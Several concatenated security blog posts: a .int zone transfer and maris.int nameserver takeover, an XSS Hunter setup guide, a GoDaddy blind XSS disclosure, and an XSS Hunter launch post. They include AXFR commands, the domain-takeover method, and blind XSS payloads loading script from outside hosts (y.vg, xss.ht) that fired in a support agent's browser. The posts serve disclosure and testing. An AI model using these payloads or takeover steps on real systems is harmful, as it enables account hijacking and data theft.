The .int or international TLD is perhaps one of the most exclusive extensions available on the Internet. The number of domains on the extension is so small it has it’s own Wikipedia page.

Introduced around 27 years ago its primary purpose has been for international treaty organizations. The requirements for a .int domain are listed on the Internet for Assigned Numbers Authority (IANA) website and are the following:

An international treaty between or among national governments must be provided. We should be able to look up the international treaty in the UN online database of treaties, or you should provide us a true certified copy of the treaty. Please be sure what you provide is a treaty, not the constitution or bylaws of the organization. We recognize as organizations qualified for domain names under the .int top-level domain the specialized agencies of the UN, and the organizations having observer status at the UN General Assembly.

The treaty submitted must establish the organization applying for the .int domain name. The organization must be established by the treaty itself, not by a council decision or similar.

The organization that is established must be widely considered to have independent international legal personality and must be the subject of and governed by international law. The declaration or the treaty must have created the organization. If the organization created is a secretariat, it must have a legal personality. For example, it must be able to enter into contracts and be party to legal proceedings.

These are no small requirements, no singular nation could register for a .int domain even if they wished to. That being said, there are some exceptions to the above rules, such as the YMCA which has a .int domain name due to it being grandfathered over when these restrictions were put into place. However, future organizations who wish to have a .int domain name must follow the restrictions outlined by IANA above.

Digging Into .int DNS

Let’s take a look into the DNS structure of the .int TLD. The first thing to look into is getting a copy of the .int zone file which would have a list of all existing .int domains and their authoritative nameservers. Strangely, the list of .int domains on Wikipedia has only one article source, and that was the following URI: http://www.statdns.com/files/zone.int. This zone file appeared to be accurate, but why was it hosted on a random domain like statdns.com? How did they get it? To find the answer we’ll have to investigate the .int nameservers.

So, let’s take a look at the .int nameservers. To start, what are they?

mandatory@Matthews-MacBook-Pro-4 ~/Desktop> dig NS int.

; <<>> DiG 9.8.3-P1 <<>> NS int.
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48321
;; flags: qr rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 0

;; QUESTION SECTION:
;int.                IN    NS

;; ANSWER SECTION:
int.            16208    IN    NS    ns.icann.org.
int.            16208    IN    NS    sec2.authdns.ripe.net.
int.            16208    IN    NS    ns.uu.net.
int.            16208    IN    NS    ns0.ja.net.
int.            16208    IN    NS    ns1.cs.ucl.ac.uk.

;; Query time: 25 msec
;; SERVER: 172.16.0.1#53(172.16.0.1)
;; WHEN: Sat Jun 11 16:43:46 2016
;; MSG SIZE  rcvd: 153

It appears that there are five .int nameservers. These servers know about the existence of every single .int domain name. So why don’t we ask them for a copy? This is possible with the DNS query AXFR which is used for DNS zone transfers. Normally, AXFR queries are only allowed from trusted slave DNS servers who need to replicate the DNS information held by the master. However, occasionally you will get lucky and a server will be configured to allow anyone to perform a zone transfer (AXFR) request. With the following commands we can ask each zone server for its copy of the zone file for the .int TLD:

dig @ns.icann.org. AXFR int.
dig @sec2.authdns.ripe.net. AXFR int.
dig @ns.uu.net. AXFR int.
dig @ns0.ja.net. AXFR int.
dig @ns1.cs.ucl.ac.uk. AXFR int.

After asking all of them, it turns out that only ns1.cs.ucl.ac.uk is happy to provide us with that information:

mandatory@Matthews-MacBook-Pro-4 ~/Desktop> dig @ns1.cs.ucl.ac.uk. AXFR int.

; <<>> DiG 9.8.3-P1 <<>> @ns1.cs.ucl.ac.uk. AXFR int.
; (1 server found)
;; global options: +cmd
int.            86400    IN    SOA    sns.dns.icann.org. noc.dns.icann.org. 2016061000 3600 1800 604800 86400
int.            86400    IN    NS    ns.uu.net.
int.            86400    IN    NS    ns.icann.org.
int.            86400    IN    NS    ns0.ja.net.
int.            86400    IN    NS    ns1.cs.ucl.ac.uk.
int.            86400    IN    NS    sec2.authdns.ripe.net.
int.            60    IN    TXT    "$Id: int 5232 2016-06-10 23:02:24Z cjackson $"
ippc.int.        86400    IN    NS    dnsext01.fao.org.
ippc.int.        86400    IN    NS    dnsext02.fao.org.
ices.int.        86400    IN    NS    ns1.hosting2.dk.
ices.int.        86400    IN    NS    ns2.hosting2.dk.
ices.int.        86400    IN    NS    ns3.hosting2.dk.
eumetsat.int.        86400    IN    NS    ns1.p21.dynect.net.
...trimmed for brevity...

Ah! So that’s how they got the list, one of the TLD’s nameservers allows global DNS zone transfers. This nameserver has just given us a full copy of .int’s zone.

So now we have a list of all .int domains. We’ll parse out the domains into a text file and then run an NS query against all of them to check which nameservers they have:

dig NS -f int_domains.txt

This is interesting because while the .int domains can only be created by IANA, the nameservers can be set to arbitrary domains. After analysing the results from the above query, the domain maris.int returned SERVFAIL as a status code when requesting its nameservers. This is a pretty vague error in DNS usually meaning that something has gone wrong with the authoritative nameservers for the domain. That’s odd, what are those nameservers? We’ll do a dig query asking a .int nameserver to find out:

mandatory@Matthews-MacBook-Pro-4 ~/Desktop> dig @ns.icann.org. NS maris.int

; <<>> DiG 9.8.3-P1 <<>> @ns.icann.org. NS maris.int
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 16832
;; flags: qr rd; QUERY: 1, ANSWER: 0, AUTHORITY: 2, ADDITIONAL: 0
;; WARNING: recursion requested but not available

;; QUESTION SECTION:
;maris.int.            IN    NS

;; AUTHORITY SECTION:
maris.int.        86400    IN    NS    www.ispo.cec.be.
maris.int.        86400    IN    NS    cobalt.aliis.be.

;; Query time: 30 msec
;; SERVER: 199.4.138.53#53(199.4.138.53)
;; WHEN: Sat Jun 11 18:02:19 2016
;; MSG SIZE  rcvd: 83

So, the maris.int domain has two nameservers, www.ispo.cec.be and cobalt.aliis.be. Let’s check the first nameserver to see if we can find the problem. We’ll do a quick A record query with dig to accomplish this:

mandatory@Matthews-MacBook-Pro-4 ~/Desktop> dig A www.ispo.cec.be

; <<>> DiG 9.8.3-P1 <<>> A www.ispo.cec.be
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 32301
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0

;; QUESTION SECTION:
;www.ispo.cec.be.        IN    A

;; AUTHORITY SECTION:
cec.be.            1799    IN    SOA    tclux1.cec.lu. di-cox.cec.eu.int. 2013062501 3600 600 604800 3600

;; Query time: 443 msec
;; SERVER: 172.16.0.1#53(172.16.0.1)
;; WHEN: Sat Jun 11 18:05:36 2016
;; MSG SIZE  rcvd: 99

As can be seen in the above output we received an NXDOMAIN error. This means the record does not exist. We’ll run another NS query to see if the base domain exists or if it’s just this subdomain:

mandatory@Matthews-MacBook-Pro-4 ~/Desktop> dig ns cec.be

; <<>> DiG 9.8.3-P1 <<>> ns cec.be
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35109
;; flags: qr rd ra; QUERY: 1, ANSWER: 10, AUTHORITY: 0, ADDITIONAL: 0

;; QUESTION SECTION:
;cec.be.                IN    NS

;; ANSWER SECTION:
cec.be.            3599    IN    NS    ns1bru.europa.eu.
cec.be.            3599    IN    NS    tclux17.cec.eu.int.
cec.be.            3599    IN    NS    tcbru22.cec.eu.int.
cec.be.            3599    IN    NS    ns1lux.europa.eu.
cec.be.            3599    IN    NS    auth00.ns.be.uu.net.
cec.be.            3599    IN    NS    tclux1.cec.eu.int.
cec.be.            3599    IN    NS    ns2bru.europa.eu.
cec.be.            3599    IN    NS    ns2lux.europa.eu.
cec.be.            3599    IN    NS    auth50.ns.be.uu.net.
cec.be.            3599    IN    NS    tcbru25.cec.eu.int.

;; Query time: 550 msec
;; SERVER: 172.16.0.1#53(172.16.0.1)
;; WHEN: Sat Jun 11 18:09:28 2016
;; MSG SIZE  rcvd: 268

So the base domain clearly exists but the subdomain record does not. This nameserver is clearly busted so all DNS queries should fail over to the secondary cobalt.aliis.be server. Let’s take a look at that one next. We’ll start with an A query:

; <<>> DiG 9.8.3-P1 <<>> A cobalt.aliis.be
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 51336
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0

;; QUESTION SECTION:
;cobalt.aliis.be. IN    A

;; AUTHORITY SECTION:
be.            599    IN    SOA    a.ns.dns.be. tech.dns.be. 1015004648 3600 1800 2419200 600

;; Query time: 176 msec
;; SERVER: 172.16.0.1#53(172.16.0.1)
;; WHEN: Sat Jun 11 18:16:10 2016
;; MSG SIZE  rcvd: 101

Interesting, this query returned an NXDOMAIN too. What about the base domain then?

; <<>> DiG 9.8.3-P1 <<>> A aliis.be
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 52102
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0

;; QUESTION SECTION:
;aliis.be. IN    A

;; AUTHORITY SECTION:
be.            565    IN    SOA    a.ns.dns.be. tech.dns.be. 1015004648 3600 1800 2419200 600

;; Query time: 21 msec
;; SERVER: 172.16.0.1#53(172.16.0.1)
;; WHEN: Sat Jun 11 18:16:43 2016
;; MSG SIZE  rcvd: 101

Wow, the base domain doesn’t exist as well! But wait, this is actually a bad deal because anyone can register a .be domain name. This means that anyone can register aliis.be and take over maris.int since aliis.be is authoritative for that domain. So, with this information, we will purchase aliis.be for around 13$. We now have full control of maris.int, but more importantly, we’ve prevented anyone else with more malicious intent from taking it over. What to do now?

Restoring maris.int To Its Original Glory

So what did maris.int look like before their nameservers expired? To find out we can check out Archive.org:

https://web.archive.org/web/20020126032540/http://www.maris.int/

The website definitely has a retro feel to it, especially because it has a “best view when using Netscape” image at the bottom of some of its pages:

netscape


We can now use an archive.org downloader to get a copy of all of the website’s pages locally. We now have everything we need to restore this website!


The first thing we need to do is set up the DNS for aliis.be. We’ll add an A record for the root domain which points to an Amazon instance we’ve spun up. We’ll also add a wildcard subdomain record which will redirect all sub-domain CNAME queries to just resolve to the IP defined in the root A record. Now the authoritative nameserver has been set up as the AWS instance we’ve spun up. Next we will install the BIND DNS server and configure it as an authoritative host for the maris.int zone. Then we can set up all requests for any subdomains of maris.int to point to the AWS server as well. So now any requests for maris.int or its subdomains will all be pointed to our server.

With all of this setup, we can now use Python to rehost the original website (based off of the snapshot provided by Archive.org):

maris_rehosted


Finally, because I think that some people may question that this ever happened, here is an Archive.org link snapshot of this website (with the text I added): https://web.archive.org/web/20160620005141/http://www.maris.int

Disclosure Timeline

  • June 10, 2016: Initial email is sent to [email protected] communicating that their is an issue that allows complete takeover of a .int domain name. A link for information about responsible disclosure and a link to my PGP is provided.
  • June 13, 2016: IANA confirms that this is the correct location for reporting the issue.
  • June 13, 2016: The issue is communicated in full to IANA.
  • June 15, 2016: A follow up email is sent to IANA asking if everything was communicated properly and offering further information if the original report is unclear.
  • June 21, 2016: IANA confirms the issue and states that they will get in contact with the folks at MARIS. The nameservers however remain unchanged.
  • July 9, 2016: Issue is publicly disclosed due to there being no possibility of further exploitation (since the domain has been purchased by me). I will continue to renew the domain until this vulnerability has been fixed by the folks at MARIS/IANA (and will continue to host their original site unless they prefer otherwise) to prevent others from performing malicious actions with it.

Pondering Issues With Restricted TLDs

The idea of having a restricted TLD is an interesting one. The .int TLD is only one of the many restricted TLDs out there. Many other TLDs are restricted such as .gov, .edu, and .mil. The problem with attempting to restrict who can access a specific TLD is that much of DNS and the web is built upon the idea of pointing to third parties. For example, the DNS record type of CNAME can be used to point a subdomain to another fully qualified domain name (FQDN). Another obvious example is the DNS record type of NS which can be pointed to a FQDN. This is what we exploited to take over maris.int. Any DNS record which points to a domain name outside of our restricted TLD space can expire and then be registered by a third party. This goes for IP addresses as well, what if you use an A record to point to some third party web host? Suddenly if the hosting provided goes out of business and someone else gets control over the IP they have a subdomain or domain in your restricted TLD.

Even worse, imagine you still wanted to restrict your TLD space. You decided that all DNS must point to IP addresses and domains owned by you. So you have to host the DNS and servers for every domain name under your TLD. You’ve finally prevented anyone from getting into your TLD space right? Well, not quite._

_

Once we move up the protocol chain a bit we venture into the web. At this protocol level you’re serving up webpages to your visitors on example.restrictedtld and the servers are under your control as well as the DNS. However, now you’ve run into an interesting problem. The nature of the web is tangled as well. What if you want to pull in JavaScript from a CDN? What about CSS or JavaScript? All of this content must also be hosted by you and you alone, otherwise it’s possible that the domains which host this content could expire as well, leaving you in the same position as you were before.

To summarize, it’s a fairly hard problem which runs against the grain the Internet’s inter-connective design. It would not be hard for an attacker to acquire a subdomain or domain on your restricted TLD given a bit of research and scanning.

Until next time,

-mandatory

Recently I opened up XSS Hunter for public registration, this was after publishing a post on how I used XSS Hunter to hack GoDaddy via blind XSS and pointed out that many penetration testers use a very limited alert box-based pentesting methodology which will not detect these types of issues. After cleaning up the source code a bit I’m happy to say that XSS Hunter’s source code is now publicly available for anyone to download and contribute to! However, there is a bit of set up involved and I thought I’d make a post which shows people how to set it up on their own servers. In future versions of XSS Hunter I’m hoping to make this process a lot easier but for now the work is a bit non-trivial. For those of you who aren’t interested in doing the set up feel free to use the official online version.

Requirements

  • A server running (preferably) Ubuntu.
  • A Mailgun account, for sending out XSS payload fire emails.
  • A domain name, preferably something short to keep payload sizes down. Here is a good website for finding two letter domain names: catechgory.com. For example, the XSSHunter.com domain uses xss.ht to host payloads.
  • A wildcard SSL certificate, here’s a cheap one. This is required because XSS Hunter identifies users based off of their sub-domains and they all need to be SSL-enabled. Sadly, we can’t use Let’s Encrypt for a free certificate because they don’t support wildcard certificates. I’m going to hold off on insulting the CA business model, but rest assured it’s very silly and costs them very little to mint you a wildcard certificate so go with the cheapest provider you can find (as long as it’s supported in all browsers).

Setting Up DNS

The first thing you need to do is set up the DNS for your domain name so it is pointing to the server you’re hosting the software on. Only two records are needed for this:

  • A record:
    • Key: YOURDOMAIN.COM
    • Value: SERVER_IP
  • CNAME record:
    • Key *.YOURDOMAIN.COM
    • Value: YOURDOMAIN.COM

Those two records simply state where your server is located and that all subdomains should point to the same server.

Setting Up Dependencies

First, we need to install some dependencies for XSS Hunter to work properly. The two dependencies that XSS Hunter has are nginx for the web server and postgres for the data store. Setting these up is fairly easy, we’ll start with nginx:

sudo apt-get install nginx

After that, install postgres:

sudo apt-get install postgresql postgresql-contrib

Now we’ll set up a new postgres user for XSS Hunter to use:

sudo -i -u postgres
psql template1
CREATE USER xsshunter WITH PASSWORD 'EXAMPLE_PASSWORD';
CREATE DATABASE xsshunter;
\q
exit

Now we have all the dependencies installed, let’s now move on to setting up the software itself.

Setting Up Source Code

Now let’s install git and clone the Github repo:

sudo apt-get install git
git clone https://github.com/mandatoryprogrammer/xsshunter

Now that we’ve cloned a copy of the code, let’s talk about XSS Hunter’s structure. The service is broken into two separate servers, the GUI and the API. This is done so that if necessary the GUI server could be completely replaced with something more powerful without any pain, the same going for the API.

Let’s start by running the config generation script:

./generate_config.py

Once you’ve run this script you will now have two new files. One is the config.yaml file which contains all the settings for the XSS Hunter service and the other is the default file for nginx to use. Move the default file into nginx’s configuration folder by running the following command:

sudo mv default /etc/nginx/sites-enabled/default

You must also ensure that you also have your SSL certificate and key files in the following locations:

/etc/nginx/ssl/yourdomain.com.crt; # Wildcard SSL certificate
/etc/nginx/ssl/yourdomain.com.key; # Wildcard SSL key

(The config generation script will specify the location you should use for these files.)

Now you need to restart nginx to apply these changes, run the following:

sudo service nginx restart

Awesome! Nginx is now all set up and ready to go. Let’s move on to the actual XSS Hunter service set up.

In order to keep the server running after we disconnect from the box, we’ll start a tmux session by running the following command:

tmux

Now let’s start the API server! Run the following commands:

sudo apt-get install python-virtualenv python-dev libpq-dev libffi-dev
cd xsshunter/api/
virtualenv env
. env/bin/activate
pip install -r requirements.txt
./apiserver.py

Once you’ve run the above commands, type CTRL+B followed by typing C to create a new terminal.

In this new terminal let’s start the GUI server, run the following commands (in a new terminal):

cd xsshunter/gui/
virtualenv env
. env/bin/activate
pip install -r requirements.txt
./guiserver.py

Congrats! You should now have a working XSS Hunter server. Visit your website to confirm everything is functioning as expected. You can now detach from tmux by typing CTRL+B followed by D.

Problems? Bugs?

If you have an problems or bugs that you encounter in the software please file a Github issue on the official repo: https://github.com/mandatoryprogrammer/xsshunter.

well

This is the first part of a series of stories of compromising companies via blind cross-site scripting. As companies fix the issues and allow me to disclose them, I will post them here.

Blind cross-site scripting (XSS) is an often-missed class of XSS which occurs when an XSS payload fires in a browser other than the attacker’s/pentester’s. This flavour of XSS is often missed by penetration testers due to the standard alert box approach being a limited methodology for finding these vulnerabilities. When your payloads are all <script>alert(1)</script> you’re making the assumption that the XSS will fire in your browser, when it’s likely it will fire in other places and in other browsers. Without a payload that notifies you regardless of the browser it fires in, you’re probably missing out on the biggest vulnerabilities.

Poisoning the Well

One of the interesting things about using a blind XSS tool (in my case I’m using XSS Hunter) is that you can sprinkle your payloads across a service and wait until someone else triggers them. The more you test for blind XSS the more you realize the game is about “poisoning” the data stores that applications read from. For example, a users database is likely read by more than just the main web application. There is likely log viewing apps, administrative panels, and data analytics services which all draw from the same end storage. All of these services are just as likely to be vulnerable to XSS if not more because they are often not as polished as the final web service that the end customer uses. To make a physical comparison, blind XSS payloads act more like mines which lie dormant until someone triggers them.

Yes, my name is <script src=//y.vg></script>.

GoDaddy is a perfect example of the above. While using GoDaddy I noticed that my first and last name could be set to an XSS payload. I opted to use my generic for both fields:

Humorously, I had completely forgotten that I had done so until I later had a problem with one of my domains. Later on I called GoDaddy’s customer support to try to get a domain transferred to a different registrar. The agent appeared to be having trouble looking up my account due to their systems “experiencing issues”. It was then my phone vibrated twice indicating I had just gotten two emails in rapid succession. As it turns out, those emails were notifications that my previously planted XSS payloads had fired:

Jackpot!It appears that GoDaddy’s internal customer support panel was indeed vulnerable to XSS! I made an excuse about having to deal with a personal matter and ended the support call. After investigating the report generated by XSS Hunter, the DOM capture gave away why the support rep was having troubles:

<script type="text/javascript">
	var CRM = CRM || {};
	CRM.Shopper = CRM.Shoper || { };
	CRM.Shopper.JSON = {"shopperId":"34729611","privateLabelId":1,"accountInfo":{"accountUsageTypeId":0,"emailTypeID":2},"personalInfo":{"firstName":"\"><script src=https://y.vg></script><script src="https://img4.wsimg.com/starfield/sf.core/v1.8.5/sf.core.js" async="" charset="utf-8"></script></head><body>","lastName":"\"><script src="https://y.vg"></script><iframe scrolling="no" style="visibility: hidden; position: absolute; top: -10000px; left: -10000px;" height="889" width="1264"></iframe>","company":"\"><script src="https://y.vg"></script></body>

As can be seen in the above DOM capture, my XSS payload borked the JSON displayed in the webpage body and escaped the

Impact

Using this vulnerability I could perform any action as the GoDaddy customer rep. This is a bad deal because GoDaddy representatives have the ability to do basically anything with your account. On other support calls with GoDaddy my agent was able to do everything from modifying account information, to transferring domain names, to deleting my account altogether. In a real attack scenario, the next step for exploitation would be to inject a proper BeEF hook into the agent’s browser to ride their session (using XSS Hunter’s JavaScript chainload functionality) and use the support website as them. However, since I’m not malicious I opted to report the issue to them shortly after finding it (see below Disclosure Timeline).

Blind XSS Remediation – Keeping the Well Clean

This story brings up an interesting point about XSS remediation. While the standard remediation for XSS is generally contextually-aware output encoding, you can actually get huge security gains from preventing the payloads from being stored at all. When you do proper output encoding, you have to do it on every system which pulls data from your data store. However, if you simply ensure that the stored data is clean you can prevent exploitation of many systems because the payload would never be able to be stored in the first place. Obviously, ideally you would have both, but for companies with many services drawing from the same data sources you can get a lot of win with just a little filtering. This is the approach that GoDaddy took for remediation, likely for the same reasons.

Disclosure Timeline

*I apologize if some of these dates are a day or two off  as Cobalt (the bug bounty service GoDaddy uses) has awful timestamps which round up to the nearest month if you go far enough back. For this reason I don’t have exact timestamps for all of this, but I try to be as close as possible.

12/28/15 – Emailed [email protected] about reporting the security vulnerability.

12/29/15 – After some research, emailed [email protected] instead about reporting the issue.

12/30/15 – Invited to GoDaddy’s private bug bounty program.

12/30/15 – Reported vulnerability via Cobalt’s bug bounty web service.

02/06/16 – GoDaddy closed issue as a duplicate stating the following:

“This is actually a known issue and we are working to resolve it.

Also keep in mind that our bug bounty only covers www.godaddy.com and sso.godaddy.com. crm.int.godaddy.com would be considered out of scope. But since this has already been reported since you need to create a username/password at sso.godaddy.com, I am not counting it as out of scope; just a duplicate.”

02/06/16 – Requested public disclosure after three months pass, due to high severity of issue (and the fact that it was known to them before I reported it, making it unclear how long the issue has existed).

02/06/16 – GoDaddy responds with the following:

“We appreciate you letting us know of the severity of this issue. We are definitely working on this, and when we fix the issue, we will let you know the status of this. You may want to follow up in a few weeks with us.

Since you have now heard from us, we respectfully ask that you do not disclose this until we have fixed it. Please keep in mind that you agreed to the Cobalt/GoDaddy terms of agreement when you signed up for our Bug Bounty. The agreement states:

“You may disclose vulnerabilities only after proper remediation has occurred and may not disclose any confidential information without prior written consent.”

The full agreement can be found at: https://cobalt.io/godaddy-beta”

02/07/16 – Agree to not disclose until the issue is fixed.

02/07/16 – 04/07/16 – Multiple pings to the GoDaddy bug bounty team asking on the status of the issue.

04/11/16 – After waiting ~3 months I respond with the following:

“Hey @[REDACTED] checking in on an update. I’m a little disappointed in the response time on this because of how critical this vulnerability is. I’m moving my domains off of GoDaddy this week (since they could all be stolen/accessed using this issue) but for other GoDaddy users this is still outstanding critical issue that affects them. I’ve waited over three months so far for a fix so I feel giving this one more month until public disclosure takes place is fair (this is more time than Google’s Project Zero gives: http://googleprojectzero.blogspot.com/2015/02/feedback-and-data-driven-updates-to.html). To clarify, the reason behind disclosure is not to extort (I don’t care about reward) but only to make other GoDaddy users aware of the outstanding issue (and also to incentivize a fix).

I am aware this violates the Terms of Service of Cobalt.io am not super concerned about being banned as this is the only bug bounty I’ve participated in which is hosted here.

Let me know your thoughts on this timeline. Thanks.”

04/13/16 – Pinged GoDaddy to ensure they got the above message.

04/13/16 – GoDaddy responds with:

“Hi Mandatory, we have received your reply and I am escalating this issue internally. As soon as I hear from the development team, I will reply with details and hopefully a timeline for remediation.”

04/20/16 – Checked in on fix status.

04/20/16 – GoDaddy responds with:

“This issue has involved several teams from the front and backend. They have pushed out some minor changes but are still working on fixing the entire issue from front to back. Feel free to follow up in a few days or some time next week. Hopefully we’ll have fixed the issue completely.”

04/25/16 – GoDaddy responds with:

“Just wanted to update you that our developers have deployed code changes which should now prevent XSS from happening on account usernames and account profile information such as your first and last name. Feel free to test and let us know if you are still able to replicate the issue.”

04/27/16 – Confirmed that you can no longer set your profile information to an XSS payload. Fixing the root cause.

Cross-site Scripting (XSS) origins go (arguably) back to a lab in Microsoft in 1999. With the first disclosure of the issue titled Malicious HTML Tags Embedded in Client Web Requests, this research sparked an entire generation of an attack that somehow still seems to persist in modern web applications today. Despite this vulnerability being well-known and high impact, the testing methodologies for this issue seem to be the same as ever. How can this be?

alert(‘Testing for XSS this way is antiquated’);

It is bizarre that when you search for “how to test for XSSalmost every resource mentions the use of <script>alert(‘XSS’)</script> for finding XSS vulnerabilities. This is perhaps the most limited approach to finding a cross-site scripting vulnerabilities for a few reasons.

The first is that it makes the assumption that the tester/attacker will be the one who triggers the XSS vulnerability. This is just not the case. XSS can traverse multiple services and even entire protocols before it fires. For example, you may inject an XSS payload into the header of a service which itself is not vulnerable but makes use of a logging system which is. If the logging system records the header and reflects it into a log analysis web page insecurely, you’d never know because you have no notice of the payload firing. One proof of concept for this vulnerability is a XSS vulnerability that was found in https://hackertarget.com which was accomplished by setting the WHOIS information of https://thehackerblog.com to a blind XSS payload. By a blind payload, I mean a payload which, upon firing, will collect information about the vulnerable page and report it to the tester/attacker. This is just a single example of how an XSS vulnerability can propagate from one protocol to another. Due to this ability of XSS, the tester/attack must use payloads that alert them of the fire, regardless of who’s browser it fires in.

*This vulnerability was fixed very shortly after I reported to the site owners.

The second is that unless each payload is unique/tagged, there is no way to ascertain which injection attempt caused the payload to fire. This becomes especially important when a XSS vulnerability fires days, months, or even years after it has been injected. As discussed above this is made more complicated when a payload hops multiple services and fires on something like an internal administrative panel. Given just the payload fire  you only know the state of the web page that it fired on and nothing about which input  caused the problem. With an ideal testing tool you would have unique XSS payloads for each input/injection attempt so that upon the payload firing you can correlate the payload with the injection attempt originally made. For example, if an input of User-Agent: <script src=//x.xss.ht></script> on example.com was used but the payload fired on logging.example.com  – how would you determine which request caused this issue? This becomes even more important when having a network of services in which one service will store data that many services draw from (basically, a poisoned well).

XSS Hunter – A New Service for Finding Cross-site Scripting

After reviewing many XSS testing services I found them to not address all of the requirements of the “ideal” XSS testing tool as described above. Some of the solutions I reviewed specifically include SleepPuppy, Burp, and BeEF. While testing out SleepPuppy, I found that the software was not stable enough for my use as it would often silently not report fired payloads – a deal-breaking issue in my opinion. Sleepy Puppy also lacked the ability to perform correlated injections as well and does not appear to be an active project at this time. Burp offered correlated injections but the probes were not long lived and the scope of payload fire information collection was too minimal for adequate reporting.

After evaluating these services I built XSS Hunter to fill in the need that I had for a powerful XSS testing service. The following is a short list of features which I have built into the service (so far):

  • Blind Cross-site Scripting (XSS) Vulnerability Detection – One of the major features that XSS Hunter offers is the ability to find blind XSS. This is a vulnerability where an XSS payload fires in another user’s browser (such as an administrative panel, support system, or logging application) which you cannot “see” (e.g. it does not fire in your browser). XSS Hunter addresses this by recording extensive information about each payload fire in its database. This includes information such as the vulnerable page’s URL, HTML, referrer, etc. as well as a screenshot of the page generated using the HTML5 canvas API.
  • XSS Payload Fire Correlation – As discussed above, having the ability to correlate XSS payload injections with XSS payload fires is incredibly important. XSS Hunter offers an API for this functionality and I’ve already written a mitmproxy extension which can be used in web application security testing. The short of this functionality is that if an XSS Hunter compatible testing tool is used then the generated report will contain the responsible injection request.
  • Automatic Markdown/Email Report Generation – One of the worst parts of finding any vulnerability is the inevitable reporting stage that comes shortly afterwards. Whether this is filing a HackerOne submission for bug bounty hunters or forwarding a report to a third party it’s always a pain. XSS Hunter fixes this by automatically generating markdown and email reports which can be easily submitted/forwarded to the appropriate contact.
  • Short Domains for XSS Payloads – Often one of limiting factors of exploiting a Cross-site Scripting vulnerability is the issue of a length-limed field. For example, if a first name field has a length limit of 35 characters then the actual payload would have to make use a pretty short domain. Since the standard <script src=//></script> takes up 24 of those characters we don’t have much left over for the actual domain portion. XSS Hunter addresses this by allowing users to host their payloads on a custom subdomain of the short domain xss.ht.
  • Automatic Payload Generation – The XSS Hunter service also provides a payloads page which automatically generates multiple XSS payloads for use in web application security testing. This is mainly for the evasion of common XSS blacklisting methodologies. Please note that these payloads are not tagged and will not result in a correlated injection upon payload fire. For automatically generated payloads that are tagged and will be correlated, see the XSS Hunter compatible mitmproxy extension here.
  • Relative Path Collection Upon Payload Fire – Upon an XSS payload firing in a new web application, a penetration tester may wish to check other pages for vulnerabilities or for further information on the service. For this reason XSS Hunter includes built-in support for automatically retrieving pages via XMLHTTPRequest upon the payload firing. Some examples of interest files to collect upon your payload firing would be /crossdomain.xml, /robots.txt, and /clientaccesspolicy.xml. This is also a great way to show clients the danger of XSS.
  • Client-Side PGP Encryption – For especially paranoid situations where the vulnerability must be kept secret from everyone but the final recipient, PGP encryption is supported. XSS Hunter achieves this by allowing users to supply a PGP public key which will be used to encrypt the vulnerability details in the victim’s browser upon the payload firing. The encrypted injection data is then passed through XSS Hunter’s servers encrypted before being delivered to the owner’s email address where it can then be decrypted with the owner’s private key. Please note that many of XSS Hunter’s features are no longer made available in this mode (since they would affect the privacy of this feature).
  • Highly Compatible JavaScript Payloads  Another important attribute of this service is the necessity for the payloads to always report their fires no matter what the end execution environment is. Building a failure-resistant payload as well as testing payloads in antiquated browsers was specifically researched and implemented in the creation of the service.
  • XSS Testing in Minutes With Minimal Setup – Setting up a blind-XSS tool is a fairly lengthy process due to the setting up of the software, server, and SSL certificates. XSS Hunter allows you to claim a subdomain of the main xss.ht testing domain which allows you to begin using the service in minutes (with HTTPS support that uses HTTP Strict Transport Security and is HTTPS Preloaded).
  • It’s Completely Free! – This is a free service that anyone can use. I pay for all of the services costs out of pocket and will continue to, cost/time forbidding.

I hope I’ve made a strong case for this service. Due to this service being very effective at finding XSS vulnerabilities en-mass (as the following blog posts will show) I’ve decided to run it in invite-only mode for the first few months of operation (after an ethics conversation with a blue teamer I respect). I’ll be giving out invites to anyone with an ethical purpose for using the service (security teams, bug bounty hunters with a good history, etc). If you’d like an invite use the “Contact Us” form on the website or contact me via Twitter.

XSS Hunter Website

